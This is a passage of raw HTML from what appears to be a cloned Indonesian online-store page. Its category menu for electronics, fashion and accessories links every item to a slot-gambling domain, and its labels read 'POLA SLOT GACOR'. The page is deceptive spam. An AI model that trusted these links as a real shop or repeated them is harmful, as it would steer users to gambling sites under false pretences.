class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png" data-pagespeed-url-hash="1247496011" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="LOGIN SPACEMA

" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPOPULER" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="410448523" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a></nav></div></div></div></div><div class="lzd-nav-cart"><a href="https://polaslotgacor.net/" data-spm="dcart"><span class="cart-icon"></span><span class="cart-num" id="topActionCartNumber"></span></a></div><div class="lzd-header-banner" id="topActionLiveUpBanner"></div></div></div></div><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://polaslotgacor.net/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://polaslotgacor.net/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://polaslotgacor.net/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"https://polaslotgacor.net/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://polaslotgacor.net/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://polaslotgacor.net/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://polaslotgacor.net/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi 